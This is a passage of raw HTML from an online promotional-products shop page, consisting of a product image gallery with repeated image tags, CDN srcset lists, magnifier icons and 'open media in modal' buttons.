        <img src="//shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=1946 1946w" width="1946" height="1943" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20260873666883__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/files/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642&amp;width=1946 1946w" width="1946" height="1943" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44041133850947">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20260873666883__main-44041134375235"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20260873666883__main-44041134375235"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0017889087656529; --preview-ratio: 1.0017889087656529;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=1946 1946w" width="1946" height="1943" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20260873666883__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/files/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644&amp;width=1946 1946w" width="1946" height="1943" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44041134375235">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20260873666883__main-44041134735683"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20260873666883__main-44041134735683"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0053667262969588; --preview-ratio: 1.0053667262969588;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=1946 1946w" width="1946" height="1936" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20260873666883__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/files/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649&amp;width=1946 1946w" width="1946" height="1936" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44041134735683">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20260873666883__main-44041135489347"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20260873666883__main-44041135489347"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0053956834532374; --preview-ratio: 1.0053956834532374;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=1946 1946w" width="1946" height="1936" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20260873666883__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/files/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652&amp;width=1946 1946w" width="1946" height="1936" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44041135489347">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20260873666883__main-44041135882563"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20260873666883__main-44041135882563"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0053763440860215; --preview-ratio: 1.0053763440860215;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/files/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656&amp;width=1946 1946w" width="1946" height="1936" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20260873666883__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
